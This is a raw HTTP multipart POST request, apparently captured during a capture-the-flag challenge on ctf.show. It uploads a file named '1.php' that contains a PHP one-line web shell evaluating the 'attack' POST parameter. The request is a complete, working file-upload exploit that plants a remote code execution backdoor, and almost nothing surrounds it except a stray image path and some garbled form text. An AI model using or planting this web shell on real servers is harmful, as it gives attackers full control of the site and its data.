 POST / HTTP/1.1
Host: d65a5a4e-520f-4ba2-af36-174998e12563.challenge.ctf.show
Content-Length: 326
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3PaCW680a8BmTUFo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary3PaCW680a8BmTUFo
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['attack']);?>
------WebKitFormBoundary3PaCW680a8BmTUFo
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundary3PaCW680a8BmTUFo--